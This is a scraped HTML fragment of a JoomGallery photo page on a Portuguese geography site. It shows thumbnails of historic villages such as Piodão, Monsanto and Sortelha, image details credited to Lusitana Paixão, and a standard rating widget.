            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/drave_aldeia_mgica_20121016_1716920327.jpg" class="jg_minipic" alt="Drave, Aldeia Mágica" /></a>
          <a title="Drave, Aldeia Mágica" href="/index.php/component/joomgallery/aldeias-de-portugal/drave-aldeia-magica-1536#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/drave_aldeia_mgica_20121016_1108355086.jpg" class="jg_minipic" alt="Drave, Aldeia Mágica" /></a>
          <a title="Safira" href="/index.php/component/joomgallery/aldeias-de-portugal/safira-712#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/safira_20120430_2048869946.jpg" class="jg_minipic" alt="Safira" /></a>
          <a title="Safira" href="/index.php/component/joomgallery/aldeias-de-portugal/safira-711#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/safira_20120430_1411935080.jpg" class="jg_minipic" alt="Safira" /></a>
          <a title="Safira" href="/index.php/component/joomgallery/aldeias-de-portugal/safira-710#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/safira_20120430_1372909068.jpg" class="jg_minipic" alt="Safira" /></a>
          <a title="Safira" href="/index.php/component/joomgallery/aldeias-de-portugal/safira-709#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/safira_20120430_1348596490.jpg" class="jg_minipic" alt="Safira" /></a>
          <a title="Safira" href="/index.php/component/joomgallery/aldeias-de-portugal/safira-708#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/safira_20120430_1722495968.jpg" class="jg_minipic" alt="Safira" /></a>
          <a title="Safira" href="/index.php/component/joomgallery/aldeias-de-portugal/safira-707#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/safira_20120430_1442251907.jpg" class="jg_minipic" alt="Safira" /></a>
          <a title="Safira" href="/index.php/component/joomgallery/aldeias-de-portugal/safira-706#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/safira_20120430_1143728981.jpg" class="jg_minipic" alt="Safira" /></a>
          <a title="Safira" href="/index.php/component/joomgallery/aldeias-de-portugal/safira-705#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/safira_20120430_1578737014.jpg" class="jg_minipic" alt="Safira" /></a>
          <a title="Safira" href="/index.php/component/joomgallery/aldeias-de-portugal/safira-704#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/safira_20120430_1302459947.jpg" class="jg_minipic" alt="Safira" /></a>
          <a title="Safira" href="/index.php/component/joomgallery/aldeias-de-portugal/safira-703#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/safira_20120430_1310961920.jpg" class="jg_minipic" alt="Safira" /></a>
          <a title="Safira" href="/index.php/component/joomgallery/aldeias-de-portugal/safira-702#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/safira_20120430_1109168668.jpg" class="jg_minipic" alt="Safira" /></a>
          <a title="Safira" href="/index.php/component/joomgallery/aldeias-de-portugal/safira-701#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/safira_20120430_1579802558.jpg" class="jg_minipic" alt="Safira" /></a>
          <a title="Safira" href="/index.php/component/joomgallery/aldeias-de-portugal/safira-700#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/safira_20120430_1274176501.jpg" class="jg_minipic" alt="Safira" /></a>
          <a title="Safira" href="/index.php/component/joomgallery/aldeias-de-portugal/safira-699#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/safira_20120430_1892954691.jpg" class="jg_minipic" alt="Safira" /></a>
          <a title="Proença-a-Velha" href="/index.php/component/joomgallery/aldeias-de-portugal/proenca-a-velha-145#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1213854362.jpg" class="jg_minipic" alt="Proença-a-Velha" /></a>
          <a title="Água Formosa " href="/index.php/component/joomgallery/aldeias-de-portugal/agua-formosa-144#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1478830889.jpg" class="jg_minipic" alt="Água Formosa " /></a>
          <a title="Água Formosa " href="/index.php/component/joomgallery/aldeias-de-portugal/agua-formosa#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1161460836.jpg" class="jg_minipic" alt="Água Formosa " /></a>
          <a title="Água Formosa " href="/index.php/component/joomgallery/aldeias-de-portugal/agua-formosa-142#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1482982981.jpg" class="jg_minipic" alt="Água Formosa " /></a>
          <a title="Água Formosa " href="/index.php/component/joomgallery/aldeias-de-portugal/agua-formosa-141#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_2093686223.jpg" class="jg_minipic" alt="Água Formosa " /></a>
          <a title="Água Formosa " href="/index.php/component/joomgallery/aldeias-de-portugal/agua-formosa-140#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1200439236.jpg" class="jg_minipic" alt="Água Formosa " /></a>
          <a title="Água Formosa " href="/index.php/component/joomgallery/aldeias-de-portugal/agua-formosa-139#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1468105740.jpg" class="jg_minipic" alt="Água Formosa " /></a>
          <a title="Pena - Góis" href="/index.php/component/joomgallery/aldeias-de-portugal/pena-gois-138#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1514739344.jpg" class="jg_minipic" alt="Pena - Góis" /></a>
          <a title="Pena - Góis" href="/index.php/component/joomgallery/aldeias-de-portugal/pena-gois-137#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1901527897.jpg" class="jg_minipic" alt="Pena - Góis" /></a>
          <a title="Pena - Góis" href="/index.php/component/joomgallery/aldeias-de-portugal/pena-gois-136#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1788184516.jpg" class="jg_minipic" alt="Pena - Góis" /></a>
          <a title="Pena - Góis" href="/index.php/component/joomgallery/aldeias-de-portugal/pena-gois-135#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1905535321.jpg" class="jg_minipic" alt="Pena - Góis" /></a>
          <a title="Pena - Góis" href="/index.php/component/joomgallery/aldeias-de-portugal/pena-gois-134#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1533917463.jpg" class="jg_minipic" alt="Pena - Góis" /></a>
          <a title="Pena - Góis" href="/index.php/component/joomgallery/aldeias-de-portugal/pena-gois-133#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1402486329.jpg" class="jg_minipic" alt="Pena - Góis" /></a>
          <a title="Pena - Góis" href="/index.php/component/joomgallery/aldeias-de-portugal/pena-gois-132#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1572673803.jpg" class="jg_minipic" alt="Pena - Góis" /></a>
          <a title="Gourim" href="/index.php/component/joomgallery/aldeias-de-portugal/gourim-131#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1885102501.jpg" class="jg_minipic" alt="Gourim" /></a>
          <a title="Regoufe-Drave" href="/index.php/component/joomgallery/aldeias-de-portugal/regoufe-drave-130#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1102242817.jpg" class="jg_minipic" alt="Regoufe-Drave" /></a>
          <a title="Drave" href="/index.php/component/joomgallery/aldeias-de-portugal/a-carregar-129#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1246506620.jpg" class="jg_minipic" alt="Drave" /></a>
          <a title="Drave" href="/index.php/component/joomgallery/aldeias-de-portugal/drave-128#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_2032659264.jpg" class="jg_minipic" alt="Drave" /></a>
          <a title="Drave" href="/index.php/component/joomgallery/aldeias-de-portugal/drave-127#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1189359132.jpg" class="jg_minipic" alt="Drave" /></a>
          <a title="Aldeia da Pena" href="/index.php/component/joomgallery/aldeias-de-portugal/aldeia-da-pena-126#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1943339975.jpg" class="jg_minipic" alt="Aldeia da Pena" /></a>
          <a title="Aldeia da Pena" href="/index.php/component/joomgallery/aldeias-de-portugal/aldeia-da-pena-125#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1490299220.jpg" class="jg_minipic" alt="Aldeia da Pena" /></a>
          <a title="Aldeia da Pena" href="/index.php/component/joomgallery/aldeias-de-portugal/aldeia-da-pena-124#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1064739526.jpg" class="jg_minipic" alt="Aldeia da Pena" /></a>
          <a title="Castelo Rodrigo" href="/index.php/component/joomgallery/aldeias-de-portugal/castelo-rodrigo-123#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1873438940.jpg" class="jg_minipic" alt="Castelo Rodrigo" /></a>
          <a title="Castelo Rodrigo" href="/index.php/component/joomgallery/aldeias-de-portugal/castelo-rodrigo-122#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1503864649.jpg" class="jg_minipic" alt="Castelo Rodrigo" /></a>
          <a title="Almeida" href="/index.php/component/joomgallery/aldeias-de-portugal/almeida-121#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1235911237.jpg" class="jg_minipic" alt="Almeida" /></a>
          <a title="Almeida" href="/index.php/component/joomgallery/aldeias-de-portugal/almeida-120#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1230706033.jpg" class="jg_minipic" alt="Almeida" /></a>
          <a title="Almeida" href="/index.php/component/joomgallery/aldeias-de-portugal/almeida-119#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1285470195.jpg" class="jg_minipic" alt="Almeida" /></a>
          <a title="Almeida" href="/index.php/component/joomgallery/aldeias-de-portugal/almeida-118#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1535465837.jpg" class="jg_minipic" alt="Almeida" /></a>
          <a title="Almeida" href="/index.php/component/joomgallery/aldeias-de-portugal/almeida-117#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1676179741.jpg" class="jg_minipic" alt="Almeida" /></a>
          <a title="Penedono" href="/index.php/component/joomgallery/aldeias-de-portugal/penedono-116#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1277028914.jpg" class="jg_minipic" alt="Penedono" /></a>
          <a title="Aldeia de Fráguas" href="/index.php/component/joomgallery/aldeias-de-portugal/aldeia-de-fraguas-115#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1255562117.jpg" class="jg_minipic" alt="Aldeia de Fráguas" /></a>
          <a title="Aldeia de Levadas" href="/index.php/component/joomgallery/aldeias-de-portugal/aldeia-de-levadas-114#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_2021139147.jpg" class="jg_minipic" alt="Aldeia de Levadas" /></a>
          <a title="Rio de Onor" href="/index.php/component/joomgallery/aldeias-de-portugal/rio-de-onor-113#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_2081902769.jpg" class="jg_minipic" alt="Rio de Onor" /></a>
          <a title="Rio de Onor" href="/index.php/component/joomgallery/aldeias-de-portugal/rio-de-onor-112#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1841165505.jpg" class="jg_minipic" alt="Rio de Onor" /></a>
          <a title="Trancoso" href="/index.php/component/joomgallery/aldeias-de-portugal/trancoso-111#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1007241222.jpg" class="jg_minipic" alt="Trancoso" /></a>
          <a title="Trancoso" href="/index.php/component/joomgallery/aldeias-de-portugal/trancoso-110#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1457106421.jpg" class="jg_minipic" alt="Trancoso" /></a>
          <a title="Fajão, Aldeia de Xisto" href="/index.php/component/joomgallery/aldeias-de-portugal/fajao-aldeia-de-xisto-109#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1636255506.jpg" class="jg_minipic" alt="Fajão, Aldeia de Xisto" /></a>
          <a title="Marialva" href="/index.php/component/joomgallery/aldeias-de-portugal/marialva-108#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1525478441.jpg" class="jg_minipic" alt="Marialva" /></a>
          <a title="Sortelha" href="/index.php/component/joomgallery/aldeias-de-portugal/sortelha-107#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1922415063.jpg" class="jg_minipic" alt="Sortelha" /></a>
          <a title="São Macário" href="/index.php/component/joomgallery/aldeias-de-portugal/sao-macario-106#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1772483871.jpg" class="jg_minipic" alt="São Macário" /></a>
          <a title="São Macário" href="/index.php/component/joomgallery/aldeias-de-portugal/sao-macario-105#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1020748268.jpg" class="jg_minipic" alt="São Macário" /></a>
          <a title="São Macário" href="/index.php/component/joomgallery/aldeias-de-portugal/sao-macario-104#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1015570451.jpg" class="jg_minipic" alt="São Macário" /></a>
          <a title="Monsanto" href="/index.php/component/joomgallery/aldeias-de-portugal/monsanto-103#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1282787237.jpg" class="jg_minipic" alt="Monsanto" /></a>
          <a title="Monsanto" href="/index.php/component/joomgallery/aldeias-de-portugal/monsanto-102#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1349953605.jpg" class="jg_minipic" alt="Monsanto" /></a>
          <a title="Monsanto" href="/index.php/component/joomgallery/aldeias-de-portugal/monsanto-101#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1991520446.jpg" class="jg_minipic" alt="Monsanto" /></a>
          <a title="Marvão " href="/index.php/component/joomgallery/aldeias-de-portugal/marvao-04#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1677745510.jpg" class="jg_minipic" alt="Marvão " /></a>
          <a title="Marvão " href="/index.php/component/joomgallery/aldeias-de-portugal/marvao-03#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1929604058.jpg" class="jg_minipic" alt="Marvão " /></a>
          <a title="Marvão " href="/index.php/component/joomgallery/aldeias-de-portugal/marvao-02#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1526193337.jpg" class="jg_minipic" alt="Marvão " /></a>
          <a title="Marvão " href="/index.php/component/joomgallery/aldeias-de-portugal/marvao-01#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1964931866.jpg" class="jg_minipic" alt="Marvão " /></a>
          <a title="Idanha a Velha " href="/index.php/component/joomgallery/aldeias-de-portugal/idanha-a-velha-04#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1432334449.jpg" class="jg_minipic" alt="Idanha a Velha " /></a>
          <a title="Idanha a Velha " href="/index.php/component/joomgallery/aldeias-de-portugal/idanha-a-velha-03#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1769828357.jpg" class="jg_minipic" alt="Idanha a Velha " /></a>
          <a title="Idanha a Velha " href="/index.php/component/joomgallery/aldeias-de-portugal/idanha-a-velha-02#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1172968570.jpg" class="jg_minipic" alt="Idanha a Velha " /></a>
          <a title="Idanha a Velha " href="/index.php/component/joomgallery/aldeias-de-portugal/idanha-a-velha-01#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_2027168748.jpg" class="jg_minipic" alt="Idanha a Velha " /></a>
          <a title="Piodão" href="/index.php/component/joomgallery/aldeias-de-portugal/piodao-02#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_2033423901.jpg" class="jg_minipic" alt="Piodão" /></a>
          <a title="Piodão" href="/index.php/component/joomgallery/aldeias-de-portugal/piodao-01#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_2021237816.jpg" id="jg_mini_akt" class="jg_minipic" alt="Piodão" /></a>
          <a title="Sortelha" href="/index.php/component/joomgallery/aldeias-de-portugal/sortelha-03#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1622387999.jpg" class="jg_minipic" alt="Sortelha" /></a>
          <a title="Sortelha" href="/index.php/component/joomgallery/aldeias-de-portugal/sortelha-02#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1516720762.jpg" class="jg_minipic" alt="Sortelha" /></a>
          <a title="Sortelha" href="/index.php/component/joomgallery/aldeias-de-portugal/sortelha-01#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1861728526.jpg" class="jg_minipic" alt="Sortelha" /></a>
          <a title="Aldeia José Franco" href="/index.php/component/joomgallery/aldeias-de-portugal/aldeia-jose-franco-02#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_2057916325.jpg" class="jg_minipic" alt="Aldeia José Franco" /></a>
          <a title="Aldeia José Franco" href="/index.php/component/joomgallery/aldeias-de-portugal/aldeia-jose-franco-01#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_2029448029.jpg" class="jg_minipic" alt="Aldeia José Franco" /></a>
          <a title="Gondramaz" href="/index.php/component/joomgallery/aldeias-de-portugal/gondramaz#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1549555449.jpg" class="jg_minipic" alt="Gondramaz" /></a>
          <a title="Castelo Novo" href="/index.php/component/joomgallery/aldeias-de-portugal/historical-villages-castelo-novo-01#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1361443431.jpg" class="jg_minipic" alt="Castelo Novo" /></a>
          <a title="Trancoso" href="/index.php/component/joomgallery/aldeias-de-portugal/historical-villages-trancoso-02#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1659268536.jpg" class="jg_minipic" alt="Trancoso" /></a>
          <a title="Trancoso" href="/index.php/component/joomgallery/aldeias-de-portugal/historical-villages-trancoso-01#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1514990752.jpg" class="jg_minipic" alt="Trancoso" /></a>
          <a title="Marialva" href="/index.php/component/joomgallery/aldeias-de-portugal/historical-villages-marialva#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_2067709777.jpg" class="jg_minipic" alt="Marialva" /></a>
          <a title="Historical Villages - Marialva" href="/index.php/component/joomgallery/aldeias-de-portugal/historical-villages-marialva-01#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1968644624.jpg" class="jg_minipic" alt="Historical Villages - Marialva" /></a>
          <a title="Água Formosa" href="/index.php/component/joomgallery/aldeias-de-portugal/agua-formosa-02#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1428152230.jpg" class="jg_minipic" alt="Água Formosa" /></a>
          <a title="Água Formosa" href="/index.php/component/joomgallery/aldeias-de-portugal/agua-formosa-01#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1334704760.jpg" class="jg_minipic" alt="Água Formosa" /></a>
          <a title="Talasnal" href="/index.php/component/joomgallery/aldeias-de-portugal/talasnal-02#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_2018764812.jpg" class="jg_minipic" alt="Talasnal" /></a>
          <a title="Talasnal" href="/index.php/component/joomgallery/aldeias-de-portugal/talasnal-01#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1148289421.jpg" class="jg_minipic" alt="Talasnal" /></a>
          <a title="Monsanto" href="/index.php/component/joomgallery/aldeias-de-portugal/monsanto-04#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1591709152.jpg" class="jg_minipic" alt="Monsanto" /></a>
          <a title="Monsanto" href="/index.php/component/joomgallery/aldeias-de-portugal/monsanto-03#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1025386797.jpg" class="jg_minipic" alt="Monsanto" /></a>
          <a title="Monsanto" href="/index.php/component/joomgallery/aldeias-de-portugal/monsanto-02#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_1988990981.jpg" class="jg_minipic" alt="Monsanto" /></a>
          <a title="Monsanto" href="/index.php/component/joomgallery/aldeias-de-portugal/monsanto-01#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/aldeias_de_portugal_3/a_carregar_20120403_2087590325.jpg" class="jg_minipic" alt="Monsanto" /></a>
        </div>
      </div>
    </div>
  </div>
  <div class="jg_details">
    <div class="sectiontableheader">
      <h4 >
        Image information      </h4>
    </div>
          <div class="sectiontableentry2">
        <div class="jg_photo_left">
          Date        </div>
        <div class="jg_photo_right" id="jg_photo_date">
          Tuesday, 03 April 2012        </div>
      </div>
      <div class="sectiontableentry1">
        <div class="jg_photo_left">
          Hits        </div>
        <div class="jg_photo_right" id="jg_photo_hits">
          2164        </div>
      </div>
      <div class="sectiontableentry2">
        <div class="jg_photo_left">
          Rating        </div>
        <div class="jg_photo_right" id="jg_photo_rating">
          <div class="jg_starrating_detail ">  <div style="width:0%"></div></div>        </div>
      </div>
      <div class="sectiontableentry1">
        <div class="jg_photo_left">
          Filesize        </div>
        <div class="jg_photo_right" id="jg_photo_filesizedtl">
          191.87 KB (800 x 534 px)        </div>
      </div>
      <div class="sectiontableentry2">
        <div class="jg_photo_left">
          Author        </div>
        <div class="jg_photo_right" id="jg_photo_author">
          Lusitana Paixão        </div>
      </div>
      <div class="sectiontableentry1">
        <div class="jg_photo_left">
          File size of the original image        </div>
        <div class="jg_photo_right" id="jg_photo_filesizeorg">
          191.87 KB (800 x 534 px)        </div>
      </div>
  </div>
  <div id="jg_voting" class="jg_voting">
    <div class="sectiontableheader">
      <h4 >
        Image Rating      </h4>
    </div>
      <div>&nbsp;</div>
      <ul id="jg_starrating_bar" class="jg_starrating_bar">
        <li class="jg_current-rating" style="width:50%;">
          &nbsp;
        </li>
        <li>
          <div onclick="javascript:joomAjaxVote('/index.php/component/joomgallery/?task=vote.vote&id=91&format=json', 'imgvote=1'); return false;" class="jg_star_1">
            &nbsp;
          </div>
        </li>
        <li>
          <div onclick="javascript:joomAjaxVote('/index.php/component/joomgallery/?task=vote.vote&id=91&format=json', 'imgvote=2'); return false;" class="jg_star_2">
            &nbsp;
          </div>
        </li>
        <li>
          <div onclick="javascript:joomAjaxVote('/index.php/component/joomgallery/?task=vote.vote&id=91&format=json', 'imgvote=3'); return false;" class="jg_star_3">
            &nbsp;
          </div>
        </li>
        <li>
          <div onclick="javascript:joomAjaxVote('/index.php/component/joomgallery/?task=vote.vote&id=91&format=json', 'imgvote=4'); return false;" class="jg_star_4">
            &nbsp;
          </div>
        </li>
        <li>
          <div onclick="javascript:joomAjaxVote('/index.php/component/joomgallery/?task=vote.vote&id=91&format=json', 'imgvote=5'); return false;" class="jg_star_5">
            &nbsp;
          </div>
        </li>
        <li>
          <div onclick="javascript:joomAjaxVote('/index.php/component/joomgallery/?task=vote.vote&id=91&format=json', 'imgvote=6'); return false;" class="jg_star_6">
            &nbsp;
          </div>
        </li>
        <li>
          <div onclick="javascript:joomAjaxVote('/index.php/component/joomgallery/?task=vote.vote&id=91&format=json', 'imgvote=7'); return false;" class="jg_star_7">
            &nbsp;
          </div>
        </li>
        <li>
          <div onclick="javascript:joomAjaxVote('/index.php/component/joomgallery/?task=vote.vote&id=91&format=json', 'imgvote=8'); return false;" class="jg_star_8">
            &nbsp;
          </div>
        </li>
        <li>
          <div onclick="javascript:joomAjaxVote('/index.php/component/joomgallery/?task=vote.vote&id=91&format=json', 'imgvote=9'); return false;" class="jg_star_9">
            &nbsp;
          </div>
        </li>
        <li>
          <div onclick="javascript:joomAjaxVote('/index.php/component/joomgallery/?task=vote.vote&id=91&format=json', 'imgvote=10'); return false;" class="jg_star_10">
            &nbsp;
          </div>
        </li>
      </ul>
      <noscript>
        <div class="jg_no_script">
          [Please activate JavaScript in order to use image rating]        </div>
      </noscript>
      <div>&nbsp;</div>
  </div>
  <div class="jg_bbcode">
    <div class="sectiontableheader">
      <h4 >
        Share this image in Forums (BBcode)       </h4>
    </div>
        <div class="jg_bbcode_left">
          Include image :
        </div>
        <div class="jg_bbcode_right">
          <input title="Include image " type="text" class="inputbox jg_img_BB_box" size="50" value="[IMG]https://geopt.org/index.php/component/joomgallery/image?view=image&amp;format=raw&amp;type=img&amp;id=91[/IMG]" readonly="readonly" onclick="select()" />
        </div>
        <div class="jg_bbcode_left">
          Link image :
        </div>
        <div class="jg_bbcode_right">
          <input title="Include image " type="text" class="inputbox jg_img_BB_box" size="50" value="[URL]https://geopt.org/index.php/component/joomgallery/aldeias-de-portugal/piodao-01#joomimg[/URL]" readonly="readonly" onclick="select()" />
        </div>
  </div>
  <div class="jg_commentsarea">
    <div class="sectiontableheader">
      <h4 >
        Comments for this image       </h4>
    </div>
      <a name="joomcomments"></a>
      <table width="100%" cellspacing="0" cellpadding="0" border="0">
        <tbody>
          <tr class="sectiontableentry2">
            <td class="jg_cmtf">
              Comments are not shown to unregistered users. Please register                           </td>
          </tr>
        </tbody>
      </table>      <div class="sectiontableentry1">
        <div class="jg_cmtf">
          Guests are not allowed to post comments. Please register...        </div>
      </div>
  </div>
  <div class="jg_send2friend">
    <div class="sectiontableheader">
      <h4 >
        Send to Friend      </h4>
    </div>
      <div class="sectiontableentry1">
        Please login first...      </div>
  </div>
  <div class="sectiontableheader">
    &nbsp;
  </div>
  <div class="jg_gallerystats">
    Total images in all categories: 4,622    <br />
    Total number of hits on all images: 5,706,985  </div>
  <div class="jg_back">
    <a href="/index.php/component/joomgallery/aldeias-de-portugal">
      Back to Category Overview</a>
  </div>
</div>                            </div>
                            
                                                    </div>

                                            </div>

                    
                </div>

                            </div>
            </div>
            <!-- //CONTENT -->
            
        </div>
                            </div>
                            </div>
                </div>
        <!-- //MAIN CONTAINER -->

                <div id="ja-botsl2"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <!-- SPOTLIGHT -->
<div class="ja-box-wrap column ja-box-left" style="width: 75%;">
    <jot foot-left s style="" >	<div class="ja-moduletable moduletable partner no-padding  clearfix" id="Mod68">
						<div class="ja-box-ct clearfix">
		

<div class="custom partner no-padding"  >
	<div class="clearfix">
<div class="list-item first_item">
<h3>Iniciativaskek</h3>
